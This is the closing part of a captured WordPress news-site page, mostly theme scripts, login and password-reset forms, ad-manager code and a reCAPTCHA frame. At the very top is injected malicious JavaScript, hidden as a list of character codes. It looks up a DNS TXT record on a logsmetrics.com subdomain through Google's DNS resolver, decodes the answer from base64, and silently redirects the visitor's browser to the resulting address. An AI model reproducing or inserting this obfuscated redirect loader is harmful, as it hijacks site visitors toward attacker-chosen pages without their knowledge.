4,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-2","boxed":"full-width"},"ajax_url":"https:\/\/malayalamdaily.in\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/malayalamdaily.in\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Posts<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
		<div class="rh-cover noscroll gr-5" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Sign in						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://malayalamdaily.in">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_25244_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://malayalamdaily.in/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_25244_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_25244_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://malayalamdaily.in/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fmalayalamdaily.in%2Fconsole-medical-trust-k-b-suresh%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_25244_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://malayalamdaily.in/console-medical-trust-k-b-suresh/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_25244_lostpasswordform"
					      action="https://malayalamdaily.in/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://malayalamdaily.in/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>
<script type="text/javascript" async="async" src="https://malayalamdaily.in/wp-content/bs-booster-cache/608450050c57f95e5e6eff4a16efaec4.js?ver=6.7.4" id="bs-booster-js"></script>

<script>
var tmpqoxyzji=function(t){"use strict";return{init:function(){0==tmpqoxyzji.ads_state()&&tmpqoxyzji.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".tmpqoxyzji-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://malayalamdaily.in/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){tmpqoxyzji.init()});

</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="enT294MI_wpzkAy7MkYo9Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769389014137');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>